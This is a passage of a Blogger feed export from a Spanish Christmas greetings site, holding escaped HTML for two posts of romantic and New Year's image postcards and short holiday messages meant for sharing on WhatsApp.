1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s640\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/strike\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: normal;\"\u003EDescubre imágenes que combinan la esencia del amor con la magia de la Navidad. Desde parejas abrazadas frente al árbol hasta pequeños detalles como besos bajo el muérdago, estas imágenes harán que tu corazón se llene de calidez y amor. ¡Comparte estas instantáneas encantadoras con tus seres queridos y deja que el espíritu navideño inunde sus corazones!\u003Cbr \/\u003E\u0026nbsp;.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3R-YvOZCkbuQ60Zb76Dc9KSt5YOx8nwFgHFXqKf8hhZDosLlBdEm7vHyadUBOQYEDK23w1ZpxdbAeJsJAdzteRSfpRVm6JuKRYZ29ZlN_WMuRU-9XL2ZzsWPxINYYdjwfmGeN-XWlANY\/s1600\/te+quiero+mi+amor+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3R-YvOZCkbuQ60Zb76Dc9KSt5YOx8nwFgHFXqKf8hhZDosLlBdEm7vHyadUBOQYEDK23w1ZpxdbAeJsJAdzteRSfpRVm6JuKRYZ29ZlN_WMuRU-9XL2ZzsWPxINYYdjwfmGeN-XWlANY\/s640\/te+quiero+mi+amor+navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E \u003Cspan style=\"font-size: small;\"\u003EBesos bajo los Copos de Nieve: Imagina un beso bajo una suave nevada, capturando la pureza y la alegría de la temporada. Estas imágenes te transportarán a un mundo de romance invernal. Convierte tus mensajes en un cálido abrazo virtual al enviar estas bellas postales a tu pareja, amigos y familiares.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp; Feliz Año Nuevo para amigos de Whatsapp\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwxnvbUAN1k0hrJZQmNILhWEN7IHNA7W5TGTH1ecXY46UER73oYxBVfBvH2lfsTrGJvkZszvvoqDKMvNEosO4DIsPRRzQYS3uj_rWnBxWm-QLz1kn-gZ4xzNP2CfD5VALHOP1-Cgg7js\/s1600\/amigos++a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad    Feliz Año Nuevo para amigos de Whatsapp\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwxnvbUAN1k0hrJZQmNILhWEN7IHNA7W5TGTH1ecXY46UER73oYxBVfBvH2lfsTrGJvkZszvvoqDKMvNEosO4DIsPRRzQYS3uj_rWnBxWm-QLz1kn-gZ4xzNP2CfD5VALHOP1-Cgg7js\/s640\/amigos++a%25C3%25B1o+nuevo.jpg\" title=\"Te quiero mucho Feliz Navidad    Feliz Año Nuevo para amigos de Whatsapp\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMensajes de Amor con imágenes y simbolos Navideño: Acompaña tus imágenes con mensajes amorosos que reflejen el espíritu de la Navidad y el Año Nuevo. Frases como \"Que el amor nos guíe en esta temporada\" o \"Que nuestros corazones se llenen de alegría y esperanza\" harán que tus imágenes sean aún más especiales y significativas.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBf66ks8kX_vlXTJuupr2Zq8AnockG3CQajIrDSJ5zYnaBXkM6XrHLCb7_VRPoC1meHQ8TXhBfe7HTjDYvUuZOcRpu-XObfzkAZ44wDL7XD-2HSwpmfyzEOrdAMzk3U0-hngWOycpoIvA\/s1600\/te+amo++navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBf66ks8kX_vlXTJuupr2Zq8AnockG3CQajIrDSJ5zYnaBXkM6XrHLCb7_VRPoC1meHQ8TXhBfe7HTjDYvUuZOcRpu-XObfzkAZ44wDL7XD-2HSwpmfyzEOrdAMzk3U0-hngWOycpoIvA\/s640\/te+amo++navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EComplicidad en Nochevieja: Celebra la llegada del Año Nuevo con imágenes que transmitan complicidad y entusiasmo. Comparte momentos de felicidad y risas mientras te preparas para recibir el nuevo año juntos. Estas imágenes serán el recordatorio perfecto de que cada momento compartido es una razón para celebrar el amor\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUS0t0zDre0cdmcLrk9gTAhJv5xoY2kYDkfk32GOPDLaEz65jKBY0cdGEA9VeEVpBLP-WXgZi9hpGp3MeS4vRyt3H9BBQ6SbxK6d6B6lsaD-socVouaI9QIYP474HVxgdZAsVlYEt02U\/s1600\/amor+precioso.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"amor precioso\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUS0t0zDre0cdmcLrk9gTAhJv5xoY2kYDkfk32GOPDLaEz65jKBY0cdGEA9VeEVpBLP-WXgZi9hpGp3MeS4vRyt3H9BBQ6SbxK6d6B6lsaD-socVouaI9QIYP474HVxgdZAsVlYEt02U\/s640\/amor+precioso.jpg\" title=\"amor precioso feliz navidad whatsapp\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E¡Haz que tus seres queridos se sientan amados!. Es tan simple como mandarles una postal de feliz navidad, aunque los veas cada dia, les gustará ese detalle\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;te amo más de lo que demuestro postales navidad para Whatsapp\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQXH5MoXK4H_WibnxIgMLzty-QVgQYKfMrPyPjSey5QYJrmo0C_iNQ03CIIyXuUPic56FkafTkYy4E-zUj4wJQQCPZeBt3hNaOJx1F3lndldjx9HWhLk7AcAZVbk-aV9uYtHQBzs4Hjok\/s1600\/te+amo+mas+de+lo+que+demuestro1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"te amo mas de lo que demuestro\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQXH5MoXK4H_WibnxIgMLzty-QVgQYKfMrPyPjSey5QYJrmo0C_iNQ03CIIyXuUPic56FkafTkYy4E-zUj4wJQQCPZeBt3hNaOJx1F3lndldjx9HWhLk7AcAZVbk-aV9uYtHQBzs4Hjok\/s640\/te+amo+mas+de+lo+que+demuestro1.jpg\" title=\"te amo mas de lo que demuestro\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKtihxfyVrUjUK8_lO2vOdjAnOIPXtjyRz7Gs1F8EUs8z0JaGSEfxvOtieHp6IAihGXTePw5njOn7e6leEBJHlTWn0b0jegBbcD1tacuc79eoR9g-FDsjAoXCgnHYBOVj3Xhhc0E0GxjM\/s1600-h\/fel2iz%5B3%5D.gif\"\u003E\u003Cimg alt=\"fel2iz\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPpk7MBqiTAMvNr9xh8N7KU8GDuqKndAIxVYnr6Ahf7ISNtd5qa9vTu5-T2rqGkPqEJfQKDCC_Slmx4ZWBvaJhpRHoeWn-Spt9vHvvNOfohhnck9gESfbkP6snMrMx21FCfxbYCDaS-8\/\/?imgmax=800\" style=\"display: inline;\" title=\"fel2iz\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"942\" data-original-width=\"960\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_cw-GyJ6dr_8yAbA89hL6IJkZUIlyFf3Jrdo8RyZlSGKNFIkTsetqDBYZAu-_1oSoP8JDnAYT4ZIRAHhGhImFAE8lUtktRNc75xFNtGyM5nD4DjgWTSMAhI_L5A-no7MmTyvNN0BZFyU\/s640\/feliz+navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4842438616131060889\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2023\/12\/postales-de-amor-para-felicitar-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4842438616131060889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4842438616131060889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2023\/12\/postales-de-amor-para-felicitar-la.html","title":"Postales de Amor para felicitar la Navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s72-c\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4922124723601926501"},"published":{"$t":"2023-12-14T12:24:00.000-08:00"},"updated":{"$t":"2023-12-14T13:23:50.890-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliz año nuevo cfeliz navidad"}],"title":{"type":"text","$t":"Frases Feliz Navidad 2023 y  año nuevo 2024"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EFeliz Navidad 2023 frases y año nuevo 2024\u003C\/span\u003E\u003C\/h1\u003E\n\u003Cspan style=\"font-size: small;\"\u003ECuando nos ponemos a buscar frases para dedicar en Navidad y textos para escribir en postales navideñas nos damos cuenta de la poca creatividad de muchas webs que sólo saben copiar textos de otros sitios, y se repiten y repiten hasta la saciedad. Si estás buscando texto y dedicatorias nuevas y originales has llegado al lugar correcto.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/s568\/imageedit_3_3655942568.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"430\" data-original-width=\"568\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLRS-_jr6nbX6dbLLy8o3auP56v8zyvz_zn8UjQo5cD-l-bEAIFiDW1kMgdq5l-VasD2m3BX2rM_ImwtK-zz_UEhHaHpKmjhMY5IUMCUtAFBaH4TfN1xhUuVjsz0ACGFk7_5zfAIGcQMzgoh_ZlCzo4ZGVxj6d-NXTcNbDmXq2oDANNd0EVXeeR0SjbIY\/w640-h484\/imageedit_3_3655942568.gif\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EFELIZ AÑO NUEVO 2024\u003C\/b\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJzNyUl45tK-QsSoHpzlPEu1Ph3jORKlxocPcnxedqM1b6XnEhNLbEt2w8eSULYEQdpQo7IWQ9Azk7ds01vYeCeXeZFIW0xoRniuXqDOsGH_mEjOP2Pc5RzH3Z23mZU8V6EHCAR1-2BKA\/s1600-h\/valgan%252520estas%252520lineas%2525204%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"valgan estas lineas 4\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTtN1nF_IKOVs4aR9BXj8sRhDF-Jd30Yu7ilRisJd5bOBdvygeIetzCDwTq3_l2SrO_oozXl6p9ZIfEoMOzrTtZGOSLNwYjuHiox677y0BLZkQlu9xMQ27fstbEYSsYm5JZsqVa1j-DpM\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"valgan estas lineas 4\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\nValga estas líneas para desearles a todos y cada uno de Uds. una Feliz Navidad, que el niño les traiga toda la paz, amor, salud y trabajo que se merecen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Efrases navidad cortas, Imágenes con nuevas frases de navidad\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjj7_1T7hJEYqbacJU2Fm3MsfVGacIJ_GkvdngUzDLHS65hAAsI50ljEuMKZtRJUeS2enAWPFVzYAgb2vnxuuBTSe-tSNobFrd-w-d1-IkeoIeS4XGKGMlpZBHsBrfl1JGnrqzpDmX6cDg\/s1600-h\/bendionees%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"bendionees\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-nCjUZaJbwRWu-pB1d2MCuikuyF1Gd3T2epQcCeSh-Y2Ad7UdSvtaIcuvv6U4kwt7dMSqnAqPnl0jFKt9-0WDjLoMOz8AeALTIy1TawotXP0S0HdQlZWn9TV1CXOiezOGYUIQsOQqDSo\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"bendionees\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue en esta Navidad el todopoderoso colme sus hogares de amor, paz y mucha dicha y que el año nuevo venga lleno de logros en y satisfacciones en todos los aspectos. ¡Feliz Navidad y un Venturoso año nuevo!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwnKc8PPhCTUj_4mkomtBOd-XljhZoyS47Clap56uzz0rZv5lGJ15TQBfj4e3Eubiqcg4_C-PG9meFgUEtHrka2YIYvoQVTf9LhtYaebttyPEqN6KYnLmv03yUg2Kirbm38yXEXo3XHe8\/s1600-h\/FELIZ%252520NAVIDAD%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiT9GBgnAYh7SBBpuQx-Jzoenv6SkAhSKDnY3f3guIztcIi4o-QhAEJgJZQXxJLAr5jLlhhYIUqn6z8Oex4M8ho9QoVBuTiTTOr831lc-5teDu3q3SRk1g0wCMQoYwF5pvjoLUticS1bc\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la Alegría, la Paz y la Esperanza de esta Navidad nos llene el corazón y la vida\u003Cbr \/\u003E\nimágenes con dedicatorias navidad y año nuevo frases nuevas navidad 2023-2024, mejores frases navidad mensajes de navidad\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiohpfgPfIn6KWB9zRM_X-SFnaVxnvCFGU3OTi0XnYuW-qgeDDXnquB-rCRLUw2eGwkMje3JgP5aeL2isJ2-68jauEKo7RraHZVcs6vZHATn7jet_1gcpsLJglNE3IGXf0JcbPR7cFCFG4\/s1600-h\/Deseo%252520que%252520las%252520Bendiciones%252520del%252520Ni%2525C3%2525B1ito%252520Dios%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Deseo que las Bendiciones del Niñito Dios\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF8DDxsFkxi_ImI9Rdy160j2y-oPkAW-KNjJXbGpa4-Wd2OBZdL_KJZKdcdfT8oB9ld7-P116eQdQ5_R9EgXsXZM0WitSaVP0dbk7A7jNjFx9vE2rbWPp5q9CaiC2OPripxtyZd1lgQtw\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Deseo que las Bendiciones del Niñito Dios\" width=\"554\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDeseo que las Bendiciones del Niñito Dios llenen de\u0026nbsp; Paz, Salud y Prosperidad nuestras Vidas y nuestros Hogares. Recibamos estas Fiestas Navideñas y el Año Nuevo en la paz y grata compañía de nuestros seres queridos. Con mucho Cariño y Aprecio.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkNKKEcz7pAVTKpvkmfP3AZj-zAf2H3XsekQ29uFXW1lqu2FPLFPkRXdWJI1gorLPTKHFa9f_uxJ80Fwsnx8Ol3SjkEhUusSFg_1VEqaXup5X0UrKWZKTecjSLmjykRczD3V9rZZ9hRks\/s1600-h\/FELIZ%252520NAVIDAD%2525204%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"FELIZ NAVIDAD 4\" border=\"0\" height=\"554\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbTUkzMcE-TE6cuv5-CP-6pltgOQxCqldvWj59LEMEY_3-WG_lGO0gObNIgP8uL0gDn_rnpSDCTfjjjHuAmsky16hUCSLn5iC2QELK3rLONynvm99MYG4MauTpKoK8CgjzicwwG97VvgM\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"FELIZ NAVIDAD 4\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue el año que viene despierte aquellos los proyectos postergados y haga aún más fructíferos aquellos empezados o por emprender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbe50DFRQyRMByd71yO4dmSqx1TCqWv8DKdl96XBv1kSvo52Ktq-_sz0E4ZuvHLtEQQQ8kbTgakKqQvrkbY8srFAkwE_wsTcxIJ9SDeYamdizhAkDQtR5BpCODF_86OruvrKeattmsumY\/s1600-h\/Que%252520estas%252520fiestas%252520sean%252520motivo%252520%252520FELIZ%252520NAVIDAD%25255B3%25255D.jpg\"\u003E\u003Cimg alt=\"Que estas fiestas sean motivo  FELIZ NAVIDAD\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirCO3f871Xs3s_cwwQMFR1ekA9-8hZDMizDT-QzIgZt-UUTAWwSth73v9aT3E1LkneRMoicUJFcQ_mekfwtdQuODk1A7_zG3RXpGFEG2t00vgHeS-te_6y_Z4TPPEb5urUCEpxXwN0zT4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"Que estas fiestas sean motivo  FELIZ NAVIDAD\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue estas fiestas sean motivo de reflexión, de alegría para con nuestra familia y amigos. Tomémonos unos minutos, para acordarnos, con la nostalgia del caso. de aquellos entrañables, que lamentablemente ya no nos acompañan. \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3Aw5wbtkUg7S9OvMIIVA2Xcc0d5b_GV3KGSs0n4qYnD4CQSsmbGPRJXsos5A3O4HStOT2JJui9WSLW2kvDfFEZEc_r3BGtFceK6Ep8tchO3hePk8yvhdLn5u0ymcR4hYCe_UHon8HHNU\/s1600-h\/NAVIDAD%252520DEDICATORIAS%25255B7%25255D.jpg\"\u003E\u003Cimg alt=\"NAVIDAD DEDICATORIAS\" border=\"0\" height=\"416\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFGOkGlsPuhyNWd1_c5oAm7wqT_4URKlQKcxQS8ETDXxw5XaTdAo8DWptowRhVIOKiC4fRYmXLLg9P6xsufmB_qeIMzhnpo0_YsjdE8kLQZ-_yVkr8Fu9N3JU2OJqGrFlqKfbDU7NKyS4\/?imgmax=800\" style=\"border-bottom-width: 0px; border-left-width: 0px; border-right-width: 0px; border-top-width: 0px; border-width: 0px; display: inline;\" title=\"NAVIDAD DEDICATORIAS\" width=\"554\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuisiera aprovechar este medio\u0026nbsp; para desearles a todos \u003Cb\u003Euna feliz navidad y un excelente nuevo año \u003C\/b\u003E. Cada navidad y el inicio del nuevo año nos impone el reto de avanzar y mejorar. Que el nuevo año venga con todo lo necesario para hacer realidad todos nuestros sueños \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrases navidad, imágenes frases navideñas, frases de navidad\u0026nbsp; 2023 año nuevo 2024, Imágenes feliz navidad,\u0026nbsp; mensajes\u0026nbsp; navidad inéditos\u0026nbsp; para descargar gratis y enviar whatsapp\n\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cb\u003ENuevos deseos de Año , imágenes feliz año nuevo y gifs animados de Navidad\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/h3\u003E\n\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQue la melodía y el espíritu de las fiestas llenen tu hogar con amor y paz. Feliz año nuevo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s1600\/FELIZ+NAVIDAD++%25282%2529.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Feliz Navidad con frases\" border=\"0\" data-original-height=\"852\" data-original-width=\"1193\" height=\"456\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4asHVZ_Kwa77r6ooPXxMM6wclovsMTmb804Ftbt27pb8lHNWoPPncbtSeSezYbbwxC7aZd4L7bNdKfn3NUDR7fhF4MxywMWkQ6GLTpEB3qrxAkeyiYjE0_qxE3EBqqQ2o2zET_ZB-wPQ\/s640\/FELIZ+NAVIDAD++%25282%2529.jpg\" title=\"Feliz Navidad con frases\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEs esta la más bella y feliz de las estaciones, donde todos en fraternidad se unen para celebrar el nacimiento del Niño Jesús Feliz Navidad!\u003Cbr \/\u003E\n\u003Cbr 